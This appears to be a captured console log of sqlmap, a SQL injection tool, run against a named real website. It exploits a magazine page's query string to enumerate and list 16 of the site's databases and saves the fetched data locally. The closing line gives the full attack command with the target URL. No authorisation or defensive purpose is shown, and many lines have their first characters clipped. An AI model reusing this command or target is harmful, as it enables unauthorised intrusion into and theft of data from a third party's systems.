 sqlmap.py
12:50:47] [INFO] retrieved: GJCSMeeting
12:50:47] [INFO] retrieved: GJWKX
12:50:48] [INFO] retrieved: GWJS_CoreTechnology_Data
12:50:48] [INFO] retrieved: GZQX
12:50:49] [INFO] retrieved: hjwsxzz_data
12:50:50] [INFO] retrieved: JSJXB
12:50:56] [WARNING] user aborted during enumeration. sqlmap will display partia
output
vailable databases [16]:
*] 20090706_dndxxbm
*] 20090712_xdyx
*] 20091120_zgyxyxzz
*] 2012SYZLZZ
*] 20131107gjcsgh
*] APPDB_DGKZXGH
*] BookoesDB
*] DGYKZServer
*] DYJS
*] GJCSGHMeeting_CaiBian
*] GJCSMeeting
*] GJWKX
*] GWJS_CoreTechnology_Data
*] GZQX
*] hjwsxzz_data
*] JSJXB
12:50:56] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 17 times
12:50:56] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
\sqlmap\output\www.xjmuxb.com'
*] shutting down at 12:50:56
:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.xjmuxb.com/Magazine/Defau
t.aspx?Year=2014&issue=1" --dbs_